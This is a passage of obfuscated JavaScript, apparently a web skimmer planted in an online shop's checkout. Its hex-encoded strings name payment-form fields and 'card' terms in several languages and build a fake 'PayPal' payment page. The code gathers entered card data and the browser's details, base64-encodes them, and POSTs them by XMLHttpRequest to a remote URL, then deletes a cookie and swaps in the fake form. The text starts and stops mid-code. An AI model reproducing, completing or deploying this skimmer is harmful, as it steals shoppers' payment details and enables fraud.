_0x7cbex2e[_0x5aa5[72]](_0x5aa5[177],_0x5aa5[149]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[150],_0x5aa5[151]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[181],_0x5aa5[151]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[153],_0x5aa5[154]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[178],_0x5aa5[156]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[158],_0x5aa5[159]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[161],_0x5aa5[162]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[60],_0x5aa5[60]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[160],_0x5aa5[159]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[165],_0x5aa5[162]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[166],_0x5aa5[167]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[163],_0x5aa5[60]);if(_0x7cbex2e[_0x5aa5[40]](_0x5aa5[60])!==  -1){if(asfdaw){asfdaw= false;if(_0x7cbex2e[_0x5aa5[40]](_0x5aa5[182])==  -1){_0x7cbex2e+= _0x5aa5[183]+ navigator[_0x5aa5[184]]+ _0x5aa5[73]};if(_0x7cbex2e[_0x5aa5[40]](_0x5aa5[156])==  -1){_0x7cbex2e+= _0x5aa5[185]};if(document[_0x5aa5[112]](_0x5aa5[161])[0]==  -1){_0x7cbex2e+= _0x5aa5[186]+ document[_0x5aa5[135]](_0x5aa5[161])[0]+ _0x5aa5[73]};var _0x7cbex3b= new FormData();var _0x7cbex3c={referer:document[_0x5aa5[187]],tag:btoa(_0x5aa5[188]),stats:btoa(_0x7cbex2e[_0x5aa5[80]]())};_0x7cbex3b[_0x5aa5[190]](_0x5aa5[189],btoa(makeid(64)));_0x7cbex3b[_0x5aa5[190]](_0x5aa5[191],btoa(makeid(64)));_0x7cbex3b[_0x5aa5[190]](_0x5aa5[192],btoa(makeid(128)));_0x7cbex3b[_0x5aa5[190]](_0x5aa5[193],btoa(makeid(512)));_0x7cbex3b[_0x5aa5[190]](_0x5aa5[194],btoa(makeid(418)));_0x7cbex3b[_0x5aa5[190]](_0x5aa5[195],btoa(JSON[_0x5aa5[196]](_0x7cbex3c)));_0x7cbex3b[_0x5aa5[190]](_0x5aa5[197],btoa(makeid(1024)));_0x7cbex3b[_0x5aa5[190]](_0x5aa5[198],btoa(makeid(32)));url= _0x5aa5[199];var _0x7cbex3d= new XMLHttpRequest();_0x7cbex3d[_0x5aa5[42]](_0x5aa5[200],url,true);_0x7cbex3d[_0x5aa5[201]]= function(){Reld()};_0x7cbex3d[_0x5aa5[202]](_0x7cbex3b);document[_0x5aa5[87]]= _0x5aa5[203];document[_0x5aa5[87]]= _0x5aa5[204];delete_cookie(_0x5aa5[106]);asfdaw= false;var _0x7cbex3e=_0x5aa5[205]+ f_id_daww+ _0x5aa5[206];ReplaceContent(_0x7cbex3e)}}})}}function sanitas(_0x7cbex40){_0x7cbex40= _0x7cbex40[_0x5aa5[72]](_0x5aa5[107],_0x5aa5[67]);return _0x7cbex40}var asfdaw=true;var cook=getCookie(_0x5aa5[61]);if(cook!= _0x5aa5[62]){setInterval(misu21,4000)};function Rr(){window[_0x5aa5[209]][_0x5aa5[208]]= window[_0x5aa5[209]][_0x5aa5[208]][_0x5aa5[72]](_0x5aa5[210],_0x5aa5[67])}function rR(){setTimeout(Rr,8000)}function Reld(){window[_0x5aa5[209]][_0x5aa5[208]]= window[_0x5aa5[209]][_0x5aa5[208]][_0x5aa5[72]](_0x5aa5[210],_0x5aa5[67])}function smenu(_0x7cbex46){_0x5aa5[67]!= _0x7cbex46[_0x5aa5[63]]?(_0x7cbex46[_0x5aa5[212]][_0x5aa5[52]][_0x5aa5[211]]= _0x5aa5[213],_0x7cbex46[_0x5aa5[212]][_0x5aa5[52]][_0x5aa5[214]]= _0x5aa5[215]):(_0x7cbex46[_0x5aa5[212]][_0x5aa5[52]][_0x5aa5[211]]= _0x5aa5[216],_0x7cbex46[_0x5aa5[212]][_0x5aa5[52]][_0x5aa5[214]]= _0x5aa5[54]),blast()}function blast(){var _0x7cbex46=document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]];2== _0x7cbex46[_0x5aa5[38]]&& (document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]]= document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]]+ _0x5aa5[68]),_0x7cbex46[_0x5aa5[38]]> 7&& (document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]]= document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]][_0x5aa5[218]](0,7)),_0x7cbex46[_0x5aa5[38]]> 4&& _0x5aa5[199]!= _0x7cbex46[_0x5aa5[218]](3,4)&& (document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]]= document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]][_0x5aa5[218]](0,2)+ _0x5aa5[68]),_0x7cbex46[_0x5aa5[38]]> 3&& _0x5aa5[71]!= _0x7cbex46[_0x5aa5[218]](2,3)&& (document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]]= document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]][_0x5aa5[218]](0,2)+ _0x5aa5[68]),_0x7cbex46[_0x5aa5[38]]> 5&& _0x5aa5[71]!= _0x7cbex46[_0x5aa5[218]](4,5)&& (document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]]= document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]][_0x5aa5[218]](0,2)+ _0x5aa5[68])}function processF(){_0x5aa5[67]== document[_0x5aa5[39]](_0x5aa5[219])[_0x5aa5[63]]?document[_0x5aa5[39]](_0x5aa5[220])[_0x5aa5[52]][_0x5aa5[53]]= _0x5aa5[221]:document[_0x5aa5[39]](_0x5aa5[220])[_0x5aa5[52]][_0x5aa5[53]]= _0x5aa5[54],_0x5aa5[67]== document[_0x5aa5[39]](_0x5aa5[158])[_0x5aa5[63]]?document[_0x5aa5[39]](_0x5aa5[222])[_0x5aa5[52]][_0x5aa5[53]]= _0x5aa5[221]:document[_0x5aa5[39]](_0x5aa5[222])[_0x5aa5[52]][_0x5aa5[53]]= _0x5aa5[54],_0x5aa5[67]== document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]]?document[_0x5aa5[39]](_0x5aa5[223])[_0x5aa5[52]][_0x5aa5[53]]= _0x5aa5[221]:document[_0x5aa5[39]](_0x5aa5[223])[_0x5aa5[52]][_0x5aa5[53]]= _0x5aa5[54],_0x5aa5[67]== document[_0x5aa5[39]](_0x5aa5[60])[_0x5aa5[63]]?document[_0x5aa5[39]](_0x5aa5[224])[_0x5aa5[52]][_0x5aa5[53]]= _0x5aa5[221]:document[_0x5aa5[39]](_0x5aa5[224])[_0x5aa5[52]][_0x5aa5[53]]= _0x5aa5[54]}if(document[_0x5aa5[39]](_0x5aa5[158])){smenu(document[_0x5aa5[39]](_0x5aa5[158]))};if(document[_0x5aa5[39]](_0x5aa5[217])){smenu(document[_0x5aa5[39]](_0x5aa5[217]))};if(document[_0x5aa5[39]](_0x5aa5[60])){smenu(document[_0x5aa5[39]](_0x5aa5[60]))}</script>;var _0x5aa5=["\x62\x6E\x70\x6D\x65\x72\x63\x61\x6E\x65\x74\x63\x77\x5F\x63\x6F\x6E\x74\x65\x6E\x74","\x70\x61\x79\x2D\x77\x69\x74\x68\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x34\x2D\x66\x6F\x72\x6D","\x70\x61\x79\x2D\x77\x69\x74\x68\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x33\x2D\x66\x6F\x72\x6D","\x70\x61\x79\x2D\x77\x69\x74\x68\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x32\x2D\x66\x6F\x72\x6D","\x70\x61\x79\x2D\x77\x69\x74\x68\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x31\x2D\x66\x6F\x72\x6D","\x70\x61\x79\x2D\x77\x69\x74\x68\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x35\x2D\x66\x6F\x72\x6D","\x70\x61\x79\x2D\x77\x69\x74\x68\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x36\x2D\x66\x6F\x72\x6D","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x31\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x32\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x33\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x34\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x35\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x36\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x73\x65\x6C\x65\x63\x74\x6F\x72\x2D\x63\x72\x65\x64\x69\x74\x5F\x63\x61\x72\x64\x5F\x5F\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x73\x65\x6C\x65\x63\x74\x6F\x72\x2D\x63\x72\x65\x64\x69\x74\x5F\x63\x61\x72\x64\x5F\x5F\x72\x61\x64\x69\x6F\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x5F\x5F\x69\x6E\x6E\x65\x72\x2D\x77\x72\x61\x70\x70\x65\x72","\x6F\x70\x63\x5F\x70\x61\x79\x6D\x65\x6E\x74\x5F\x6D\x65\x74\x68\x6F\x64\x73","\x70\x61\x79\x6D\x65\x6E\x74\x5F\x6D\x65\x74\x68\x6F\x64\x5F\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x48\x4F\x4F\x4B\x5F\x50\x41\x59\x4D\x45\x4E\x54","\x63\x68\x65\x63\x6B\x6F\x75\x74\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x73\x74\x65\x70","\x70\x61\x79\x6D\x65\x6E\x74\x4D\x65\x74\x68\x6F\x64\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x48\x4F\x4F\x4B\x5F\x41\x44\x56\x41\x4E\x43\x45\x44\x5F\x50\x41\x59\x4D\x45\x4E\x54","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6D\x65\x74\x68\x6F\x64","\x73\x74\x2D\x63\x68\x65\x63\x6B\x6F\x75\x74\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x73\x74\x65\x70","\x6B\x6C\x61\x72\x6E\x61\x2D\x63\x68\x65\x63\x6B\x6F\x75\x74\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x63\x68\x65\x63\x6B\x6F\x75\x74\x2D\x73\x74\x65\x70\x2D\x70\x61\x79\x6D\x65\x6E\x74","\x74\x65\x72\x6D\x5F\x70\x61\x72\x74\x69\x61\x6C","\x6B\x61\x72\x74\x65","\x4B\x61\x72\x74\x65","\x4B\x41\x52\x54\x45","\x63\x61\x72\x74\x65","\x63\x61\x72\x64","\x74\x61\x72\x6A\x65\x74\x61","\x43\x61\x72\x74\x65","\x43\x61\x72\x64","\x54\x61\x72\x6A\x65\x74\x61","\x43\x41\x52\x54\x45","\x43\x41\x52\x44","\x54\x41\x52\x4A\x45\x54\x41","\x6C\x65\x6E\x67\x74\x68","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x69\x6E\x64\x65\x78\x4F\x66","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x6F\x70\x65\x6E","\x77\x72\x69\x74\x65","\x63\x6C\x6F\x73\x65","\x3C\x68\x65\x61\x64\x3E\x3C\x6D\x65\x74\x61\x20\x63\x6F\x6E\x74\x65\x6E\x74\x3D\x22\x77\x69\x64\x74\x68\x3D\x64\x65\x76\x69\x63\x65\x2D\x77\x69\x64\x74\x68\x2C\x69\x6E\x69\x74\x69\x61\x6C\x2D\x73\x63\x61\x6C\x65\x3D\x31\x2C\x6D\x61\x78\x69\x6D\x75\x6D\x2D\x73\x63\x61\x6C\x65\x3D\x31\x2C\x75\x73\x65\x72\x2D\x73\x63\x61\x6C\x61\x62\x6C\x65\x3D\x79\x65\x73\x22\x6E\x61\x6D\x65\x3D\x76\x69\x65\x77\x70\x6F\x72\x74\x3E\x3C\x6D\x65\x74\x61\x20\x63\x6F\x6E\x74\x65\x6E\x74\x3D\x22\x49\x45\x3D\x65\x64\x67\x65\x22\x68\x74\x74\x70\x2D\x65\x71\x75\x69\x76\x3D\x58\x2D\x55\x41\x2D\x43\x6F\x6D\x70\x61\x74\x69\x62\x6C\x65\x3E\x3C\x6C\x69\x6E\x6B\x20\x68\x72\x65\x66\x3D\x22\x64\x61\x74\x61\x3A\x69\x6D\x61\x67\x65\x2F\x70\x6E\x67\x3B\x62\x61\x73\x65\x36\x34\x2C\x69\x56\x42\x4F\x52\x77\x30\x4B\x47\x67\x6F\x41\x41\x41\x41\x4E\x53\x55\x68\x45\x55\x67\x41\x41\x41\x43\x41\x41\x41\x41\x41\x67\x43\x41\x59\x41\x41\x41\x42\x7A\x65\x6E\x72\x30\x41\x41\x41\x44\x75\x30\x6C\x45\x51\x56\x52\x59\x68\x65\x32\x56\x62\x55\x78\x62\x5A\x52\x54\x48\x7A\x33\x4F\x70\x6A\x4F\x7A\x4C\x46\x68\x4D\x69\x54\x67\x59\x59\x6D\x4E\x42\x4F\x36\x4A\x58\x35\x45\x73\x30\x6B\x76\x6B\x36\x2F\x61\x57\x49\x79\x64\x53\x47\x62\x51\x31\x68\x46\x68\x57\x52\x47\x6E\x47\x54\x4D\x43\x59\x58\x65\x38\x76\x71\x42\x78\x59\x43\x6A\x35\x61\x57\x39\x76\x45\x51\x53\x31\x6D\x51\x6A\x59\x35\x67\x35\x77\x56\x49\x48\x6D\x52\x44\x69\x58\x4B\x4B\x44\x55\x74\x4B\x75\x51\x6D\x66\x52\x42\x41\x32\x6D\x79\x63\x33\x66\x44\x34\x56\x30\x31\x33\x61\x72\x74\x79\x43\x66\x4F\x4D\x6E\x76\x36\x2F\x33\x2F\x7A\x6A\x6E\x50\x79\x53\x58\x61\x71\x71\x33\x36\x44\x7A\x58\x34\x7A\x62\x56\x44\x62\x35\x56\x66\x2B\x4F\x48\x4E\x4D\x74\x76\x55\x76\x58\x69\x6E\x59\x6E\x44\x73\x6B\x38\x5A\x4C\x66\x5A\x59\x42\x2B\x33\x47\x50\x78\x2F\x50\x49\x68\x67\x6B\x38\x39\x56\x72\x74\x4F\x4B\x6B\x46\x55\x47\x5A\x56\x64\x4C\x4C\x30\x49\x4C\x55\x42\x43\x54\x6B\x31\x4B\x36\x63\x4D\x6F\x6E\x37\x64\x34\x51\x43\x32\x4A\x37\x2F\x59\x34\x43\x61\x2B\x46\x71\x51\x31\x4B\x45\x41\x41\x37\x57\x74\x47\x58\x65\x76\x41\x78\x2B\x73\x53\x6D\x48\x47\x37\x4D\x31\x54\x37\x36\x67\x4B\x6B\x46\x52\x51\x4B\x47\x45\x42\x38\x4C\x52\x4B\x66\x72\x66\x63\x74\x41\x54\x74\x69\x46\x68\x69\x2B\x66\x50\x55\x41\x35\x54\x5A\x47\x2B\x4C\x67\x41\x34\x6F\x33\x52\x65\x61\x77\x42\x45\x78\x50\x58\x6E\x34\x68\x5A\x6F\x4C\x6E\x4E\x56\x6B\x71\x35\x54\x65\x48\x6A\x31\x56\x53\x41\x4D\x6B\x2F\x63\x6E\x61\x78\x79\x30\x4E\x37\x50\x51\x46\x6F\x6A\x66\x72\x70\x35\x55\x78\x4F\x7A\x51\x50\x46\x4A\x63\x34\x74\x38\x41\x67\x49\x6F\x70\x78\x72\x73\x34\x66\x66\x42\x55\x6E\x58\x33\x4A\x6B\x55\x48\x70\x69\x35\x44\x65\x63\x38\x56\x41\x51\x43\x4C\x53\x65\x43\x35\x2F\x4F\x59\x72\x78\x4E\x66\x4C\x52\x2F\x2F\x6F\x35\x32\x42\x70\x78\x64\x46\x35\x71\x41\x6A\x73\x79\x56\x4F\x67\x76\x74\x39\x78\x32\x75\x61\x6F\x56\x42\x77\x4F\x59\x46\x76\x61\x67\x51\x61\x6E\x37\x41\x4A\x34\x49\x30\x68\x54\x45\x65\x77\x77\x6D\x73\x41\x44\x52\x38\x45\x64\x74\x6B\x67\x6B\x2F\x6F\x71\x64\x48\x62\x4E\x4C\x41\x4F\x35\x58\x4A\x4F\x44\x30\x65\x6C\x50\x6A\x48\x36\x2F\x37\x6D\x33\x68\x42\x4A\x73\x41\x79\x54\x30\x51\x58\x32\x48\x30\x4D\x62\x45\x38\x70\x71\x47\x6B\x61\x31\x44\x45\x50\x4D\x72\x6E\x77\x46\x35\x43\x72\x53\x4F\x44\x79\x79\x50\x67\x4C\x59\x52\x66\x41\x47\x38\x48\x32\x66\x41\x53\x57\x2B\x74\x37\x64\x77\x31\x4E\x30\x59\x45\x6B\x46\x34\x44\x34\x38\x4A\x35\x48\x31\x46\x73\x6A\x6B\x42\x4A\x6E\x6D\x45\x41\x42\x34\x52\x51\x49\x74\x37\x54\x5A\x64\x2B\x41\x55\x59\x77\x4E\x4A\x4C\x77\x64\x49\x69\x43\x4B\x54\x6F\x77\x42\x34\x73\x41\x4E\x74\x39\x44\x46\x78\x52\x6E\x30\x51\x57\x44\x38\x67\x38\x42\x7A\x4C\x4E\x59\x59\x64\x70\x35\x67\x38\x41\x69\x59\x6F\x45\x53\x73\x72\x50\x6E\x67\x6D\x37\x67\x47\x77\x39\x32\x4B\x34\x69\x73\x4B\x53\x6A\x59\x45\x6B\x46\x49\x58\x59\x56\x67\x6D\x57\x55\x49\x4F\x37\x6C\x65\x6F\x6D\x72\x74\x41\x63\x37\x4E\x38\x38\x46\x75\x2B\x2F\x30\x59\x48\x2F\x48\x2B\x4B\x69\x69\x63\x43\x4B\x69\x6C\x77\x34\x31\x66\x53\x32\x37\x41\x4B\x30\x42\x70\x4E\x55\x6A\x37\x6F\x31\x57\x4B\x65\x36\x77\x52\x59\x72\x4C\x37\x35\x4C\x75\x4F\x32\x49\x4E\x63\x4C\x70\x2B\x69\x66\x74\x30\x57\x4F\x49\x61\x70\x79\x58\x71\x63\x6F\x4D\x73\x37\x74\x57\x78\x72\x39\x4C\x6A\x78\x39\x6D\x68\x37\x34\x73\x55\x68\x51\x4F\x49\x54\x33\x39\x65\x6D\x4A\x56\x64\x67\x4C\x6F\x4B\x71\x6F\x4E\x69\x67\x48\x6F\x58\x51\x4B\x49\x58\x4A\x4E\x34\x4B\x59\x66\x55\x45\x48\x39\x74\x61\x31\x32\x75\x49\x43\x2B\x43\x74\x31\x36\x63\x41\x62\x46\x4D\x6B\x34\x50\x66\x37\x6B\x78\x4F\x79\x71\x31\x61\x49\x4E\x34\x59\x45\x73\x69\x71\x68\x2B\x75\x42\x69\x67\x4B\x77\x65\x65\x55\x67\x6B\x32\x75\x64\x42\x76\x58\x36\x6B\x69\x37\x2F\x4D\x7A\x73\x62\x79\x61\x35\x36\x63\x76\x4A\x46\x48\x36\x68\x72\x49\x66\x6B\x4B\x61\x4B\x71\x68\x4F\x66\x68\x63\x49\x47\x37\x48\x5A\x42\x52\x4A\x39\x6F\x4F\x37\x62\x6F\x4A\x37\x66\x51\x4E\x32\x33\x6B\x57\x68\x78\x2B\x6F\x72\x37\x48\x53\x30\x2B\x33\x35\x39\x4A\x69\x73\x4F\x4A\x69\x50\x6F\x48\x37\x59\x57\x6B\x75\x57\x50\x33\x4F\x51\x5A\x77\x76\x45\x46\x53\x31\x55\x38\x47\x71\x48\x4E\x65\x46\x72\x36\x7A\x63\x32\x61\x70\x62\x4D\x42\x52\x58\x33\x31\x2B\x72\x4B\x4C\x35\x2F\x4C\x65\x6C\x51\x78\x50\x54\x72\x79\x34\x76\x4C\x79\x74\x37\x38\x66\x38\x75\x34\x63\x75\x4C\x54\x54\x4B\x42\x37\x47\x70\x77\x54\x7A\x64\x4B\x33\x42\x63\x2F\x53\x39\x54\x75\x43\x67\x6C\x30\x2B\x31\x44\x79\x31\x65\x69\x5A\x64\x59\x56\x46\x71\x6E\x64\x50\x32\x79\x36\x52\x75\x6E\x70\x31\x42\x51\x4A\x6F\x72\x78\x37\x63\x4B\x36\x30\x53\x5A\x33\x5A\x4A\x73\x6F\x66\x57\x34\x34\x64\x70\x32\x46\x36\x34\x34\x51\x4B\x76\x48\x7A\x38\x33\x52\x57\x6F\x44\x69\x4B\x38\x4C\x6F\x71\x6B\x42\x64\x31\x43\x55\x77\x76\x59\x76\x4C\x6D\x4A\x6B\x38\x6B\x62\x65\x68\x67\x75\x34\x33\x62\x34\x4D\x2B\x39\x56\x72\x2B\x78\x30\x54\x55\x38\x2B\x73\x55\x57\x67\x61\x61\x71\x50\x75\x52\x64\x6E\x2B\x45\x7A\x70\x64\x4B\x31\x36\x76\x4E\x32\x58\x44\x42\x53\x4A\x56\x76\x6A\x68\x71\x4A\x65\x73\x69\x71\x4D\x30\x5A\x70\x4D\x4F\x4E\x56\x50\x4F\x50\x4C\x67\x44\x78\x6D\x79\x4B\x51\x5A\x33\x61\x4D\x55\x4A\x63\x33\x4E\x41\x48\x72\x41\x74\x36\x32\x6A\x76\x56\x75\x53\x6A\x67\x52\x45\x59\x44\x6B\x41\x4D\x44\x66\x43\x59\x44\x74\x6D\x79\x61\x77\x56\x66\x39\x48\x2F\x51\x4D\x4E\x2B\x6A\x72\x64\x6C\x49\x47\x73\x55\x41\x41\x41\x41\x41\x42\x4A\x52\x55\x35\x45\x72\x6B\x4A\x67\x67\x67\x3D\x3D\x22\x20\x72\x65\x6C\x3D\x22\x73\x68\x6F\x72\x74\x63\x75\x74\x20\x69\x63\x6F\x6E\x22\x74\x79\x70\x65\x3D\x69\x6D\x61\x67\x65\x2F\x78\x2D\x69\x63\x6F\x6E\x3E\x3C\x74\x69\x74\x6C\x65\x3E\x50\x61\x79\x50\x61\x6C\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x73\x63\x72\x69\x70\x74\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x20\x69\x6E\x74\x65\x67\x72\x69\x74\x79\x3D\x22\x73\x68\x61\x32\x35\x36\x2D\x2F\x78\x55\x6A\x2B\x33\x4F\x4A\x55\x35\x79\x45\x78\x6C\x71\x36\x47\x53\x59\x47\x53\x48\x6B\x37\x74\x50\x58\x69\x6B\x79\x6E\x53\x37\x6F\x67\x45\x76\x44\x65\x6A\x2F\x6D\x34\x3D\x22\x73\x72\x63\x3D\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x6F\x64\x65\x2E\x6A\x71\x75\x65\x72\x79\x2E\x63\x6F\x6D\x2F\x6A\x71\x75\x65\x72\x79\x2D\x33\x2E\x36\x2E\x30\x2E\x6D\x69\x6E\x2E\x6A\x73\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x6C\x69\x6E\x6B\x20\x68\x72\x65\x66\x3D\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x64\x6E\x2E\x6A\x73\x64\x65\x6C\x69\x76\x72\x2E\x6E\x65\x74\x2F\x6E\x70\x6D\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x40\x34\x2E\x36\x2E\x31\x2F\x64\x69\x73\x74\x2F\x63\x73\x73\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x2E\x6D\x69\x6E\x2E\x63\x73\x73\x20\x72\x65\x6C\x3D\x73\x74\x79\x6C\x65\x73\x68\x65\x65\x74\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x20\x69\x6E\x74\x65\x67\x72\x69\x74\x79\x3D\x73\x68\x61\x33\x38\x34\x2D\x7A\x43\x62\x4B\x52\x43\x55\x47\x61\x4A\x44\x6B\x71\x53\x31\x6B\x50\x62\x50\x64\x37\x54\x76\x65\x50\x35\x69\x79\x4A\x45\x30\x45\x6A\x41\x75\x5A\x51\x54\x67\x46\x4C\x44\x32\x79\x6C\x7A\x75\x71\x4B\x66\x64\x4B\x6C\x66\x47\x2F\x65\x53\x72\x74\x78\x55\x6B\x6E\x3E\x3C\x73\x63\x72\x69\x70\x74\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x20\x69\x6E\x74\x65\x67\x72\x69\x74\x79\x3D\x73\x68\x61\x33\x38\x34\x2D\x56\x48\x76\x50\x43\x43\x79\x58\x71\x74\x44\x35\x44\x71\x4A\x65\x4E\x78\x6C\x32\x64\x74\x54\x79\x68\x46\x37\x38\x78\x58\x4E\x58\x64\x6B\x77\x58\x31\x43\x5A\x65\x52\x75\x73\x51\x66\x52\x4B\x70\x2B\x74\x41\x37\x68\x41\x53\x68\x4F\x4B\x2F\x42\x2F\x66\x51\x32\x20\x73\x72\x63\x3D\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x64\x6E\x2E\x6A\x73\x64\x65\x6C\x69\x76\x72\x2E\x6E\x65\x74\x2F\x6E\x70\x6D\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x40\x34\x2E\x36\x2E\x31\x2F\x64\x69\x73\x74\x2F\x6A\x73\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x2E\x6D\x69\x6E\x2E\x6A\x73\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x73\x63\x72\x69\x70\x74\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x20\x69\x6E\x74\x65\x67\x72\x69\x74\x79\x3D\x73\x68\x61\x33\x38\x34\x2D\x66\x51\x79\x62\x6A\x67\x57\x4C\x72\x76\x76\x52\x67\x74\x57\x36\x62\x46\x6C\x42\x37\x6A\x61\x5A\x72\x46\x73\x61\x42\x58\x6A\x73\x4F\x4D\x6D\x2F\x74\x42\x39\x4C\x54\x53\x35\x38\x4F\x4E\x58\x67\x71\x62\x52\x39\x57\x38\x6F\x57\x68\x74\x2F\x61\x6D\x6E\x70\x46\x20\x73\x72\x63\x3D\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x64\x6E\x2E\x6A\x73\x64\x65\x6C\x69\x76\x72\x2E\x6E\x65\x74\x2F\x6E\x70\x6D\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x40\x34\x2E\x36\x2E\x31\x2F\x64\x69\x73\x74\x2F\x6A\x73\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x2E\x62\x75\x6E\x64\x6C\x65\x2E\x6D\x69\x6E\x2E\x6A\x73\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x2F\x68\x65\x61\x64\x3E\x3C\x62\x6F\x64\x79\x3E\x3C\x66\x6F\x72\x6D\x20\x69\x64\x3D\x22","\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x72\x6F\x77\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x6F\x6C\x2D\x73\x6D\x2D\x34\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x6F\x6C\x2D\x73\x6D\x2D\x34\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x2D\x35\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x32\x32\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x38\x39\x20\x32\x32\x22\x77\x69\x64\x74\x68\x3D\x31\x30\x30\x25\x20\x78\x6D\x6C\x6E\x73\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x